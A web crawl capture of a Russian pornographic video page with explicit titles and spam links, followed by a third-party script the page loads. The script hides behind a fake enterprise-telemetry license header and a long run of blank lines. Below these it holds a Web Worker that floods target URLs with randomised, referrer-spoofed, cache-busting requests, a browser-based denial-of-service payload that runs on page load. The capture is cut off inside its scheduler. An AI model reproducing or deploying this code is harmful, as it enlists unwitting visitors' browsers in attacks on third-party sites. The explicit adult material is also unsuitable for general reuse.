

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/124/babki_i_bolshoy_chlen
body_size: 6629
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Бабки и большой член | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Вы можете сохранить видео бабки и большой член у себя в закладках или скачать. Онлайн порно видео без смс." />
<meta name="keywords" content="большой, клипы, член, смотреть, ролики, бабки" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Бабки и большой член" />
<meta property="og:description" content="Вы можете сохранить видео бабки и большой член у себя в закладках или скачать. Онлайн порно видео без смс." />
<meta property="og:url" content="https://ricsporn.com/video/124/babki_i_bolshoy_chlen" />
<meta property="og:image" content="https://ricsporn.com/upload/bc7986c9d8f9f921cadd48312aba9a26.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/124" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="720" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-06T00:31:05+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="124" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Большой член" />
<meta property="ya:ovs:genre" content="Большой член" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="756" />
<meta property="ya:ovs:likes" content="61" />
<meta property="ya:ovs:dislikes" content="55" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Бабки и большой член",
	"description": "Вы можете сохранить видео бабки и большой член у себя в закладках или скачать. Онлайн порно видео без смс.",
	"url" : "https://ricsporn.com/video/124/babki_i_bolshoy_chlen",
	"genre" : "Большой член",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/bc7986c9d8f9f921cadd48312aba9a26.jpg"
	],
	"uploadDate": "2020-09-06T00:31:05+03:00",
	"duration": "PT12M0S",
	"embedUrl": "https://ricsporn.com/embed/124",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "756"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "61"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "55"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/124/babki_i_bolshoy_chlen" />
<link rel="prev" href="https://ricsporn.com/video/123/zhena_pereodevaet_muzha_seks" />
<link rel="next" href="https://ricsporn.com/video/125/ot_vida_stol_soblaznitelnoy_kartini_ukhazher_izryadno_vozbudilsya_i_ego_instrument_prishel_v_polnuyu" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="none" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="none" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="none" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="none" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="none" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="none" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="active" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="none" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/21/bolshoy_chlen" itemprop="item"><span itemprop="name">Большой член</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Бабки и большой член</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">Бабки и большой</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/bc7986c9d8f9f921cadd48312aba9a26.poster.jpg" preload="none" controls><source src="/play/124.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="124" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">53%</span>
<span class="zcr76" data-id="124" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/124.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Вы можете сохранить видео бабки и большой член у себя в закладках или скачать.<br>

Канал: Vikings Of Porn<br>



Это видео добавлено: 06.09.2020 в 00:31<br>
Разделы: <a href="/cat/21/bolshoy_chlen">Большой член</a>, <a href="/cat/9/drochka_chlena">Дрочка члена</a><br>
Клип смотрели: 756 раз<br>
Длительность: 12:00<br>
<div>Следующий: <a href="/video/125/ot_vida_stol_soblaznitelnoy_kartini_ukhazher_izryadno_vozbudilsya_i_ego_instrument_prishel_v_polnuyu">От вида столь соблазнительной картины ухажер изрядно возбудился и его инструмент пришел в полную</a></div>
<div>Предыдущий: <a href="/video/123/zhena_pereodevaet_muzha_seks">Жена переодевает мужа секс</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/3162/eta_roskoshnaya_babenka_tak_slavno_prizhimaet_bolshoy_chlen_parnya_svoimi_siskami">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/c69f13de54d458588cde5c6e652f6d8b.jpg" title="Эта роскошная бабенка так славно прижимает большой член парня своими сиськами" alt="Эта роскошная бабенка так славно прижимает большой член парня своими сиськами" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1051</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:57</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="sy6-u5b-9b9">Эта роскошная бабенка так славно прижимает большой член парня своими сиськами</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9408/molodenkaya_negrityanka_s_bolshimi_nalitimi_siskami_soset_bolshoy_chlen_svoego_parnya">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/38b5d4e8014ab84c28e75836ffdf75c7.jpg" title="Молоденькая негритянка с большими налитыми сиськами сосет большой член своего парня" alt="Молоденькая негритянка с большими налитыми сиськами сосет большой член своего парня" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 3742</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 04:27</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Молоденькая негритянка с большими налитыми сиськами сосет большой член своего парня</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9192/zasadil_ey_v_mandu_bolshoy_dlinniy_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/7b2067eb8a55f1535b0b9348101161c5.jpg" title="Засадил ей в манду большой длинный член" alt="Засадил ей в манду большой длинный член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 2119</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Засадил ей в манду большой длинный член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8513/bolshoy_pisayushchiy_chlen_com">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/88ef53b91675c6045a0c863573620fed.jpg" title="Большой писающий член com" alt="Большой писающий член com" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 841</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:54</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="sy6-u5b-9b9">Большой писающий член com</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8486/vpervie_bolshoy_chlen_porno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/cc24e141651cbb3d5167471a309595c9.jpg" title="Впервые большой член порно" alt="Впервые большой член порно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1161</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 20:15</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Впервые большой член порно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8038/kavaler_zasadil_studentke_v_pizdu_svoy_bolshoy_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/fd888b3f365a2406948a79ff21cf86aa.jpg" title="Кавалер засадил студентке в пизду свой большой член" alt="Кавалер засадил студентке в пизду свой большой член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1165</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:12</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="sy6-u5b-9b9">Кавалер засадил студентке в пизду свой большой член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7838/malenkaya_khudenkaya_probuet_bolshoy_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/7bc03103293f7c11edcb4828bf90a141.jpg" title="Маленькая худенькая пробует большой член" alt="Маленькая худенькая пробует большой член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1131</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:18</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="sy6-u5b-9b9">Маленькая худенькая пробует большой член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7467/bolshoy_chlen_parnya_pronik_volosatuyu_kisku_devitsi">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/3084506af8b84fd57d2c033ff9e53d02.jpg" title="Большой член парня проник волосатую киску девицы" alt="Большой член парня проник волосатую киску девицы" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1075</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:46</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Большой член парня проник волосатую киску девицы</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6279/luchshee_gey_porno_bolshoy_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/57e6320be2b59f070691c3e63b9532c3.jpg" title="Лучшее гей порно большой член" alt="Лучшее гей порно большой член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1469</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 23:23</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 56%</div>
</div>
<span class="sy6-u5b-9b9">Лучшее гей порно большой член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5650/onlayn_soset_bolshoy_cherniy_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/80547878bf5dee22e66a0ef8b38a6898.jpg" title="Онлайн сосет большой черный член" alt="Онлайн сосет большой черный член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 989</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:55</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Онлайн сосет большой черный член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5224/porno_video_bolshoy_chlen_glubokiy_trakh">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/267c8381180ef0c79c0a46fba363a97c.jpg" title="Порно видео большой член глубокий трах" alt="Порно видео большой член глубокий трах" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 967</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:28</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 43%</div>
</div>
<span class="sy6-u5b-9b9">Порно видео большой член глубокий трах</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5019/bolshoy_chlen_v_molodoy_pope_foto">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/e69b0e6df469307cde8c753a7cbdce41.jpg" title="Большой член в молодой попе фото" alt="Большой член в молодой попе фото" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1094</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 18:27</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="sy6-u5b-9b9">Большой член в молодой попе фото</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script async data-site="4134" data-url="//jmpmedia.club/luck" id="bmscriptu" src="//jmpmedia.club/who/article.min.js?id=1616616489"></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2558
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
